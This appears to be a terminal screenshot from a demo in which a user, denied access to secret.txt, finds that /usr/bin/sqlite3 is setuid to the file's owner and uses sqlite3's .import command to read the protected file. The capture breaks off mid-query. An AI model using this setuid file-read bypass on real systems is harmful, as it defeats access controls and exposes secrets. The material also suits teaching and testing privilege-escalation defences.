 user@lws1: ~/demo
user@lws1:~/demo$ ls -l
total 16
-rw------- 1 dbuser dbuser 12288 May 10 18:26 boring_data.db
-rw------- 1 dbuser dbuser   125 May 10 18:11 secret.txt
user@lws1:~/demo$ cat secret.txt
cat: secret.txt: Permission denied
user@lws1:~/demo$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin
),131(lxd),132(sambashare)
user@lws1:~/demo$ ls -l /usr/bin/sqlite3
-rwsr-xr-x 1 dbuser dbuser 1447632 Jul 23  2020 /usr/bin/sqlite3
user@lws1:~/demo$ sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> create table read_secret(line TEXT);
sqlite> .import ./secret.txt read_secret
sqlite> select * from read_sec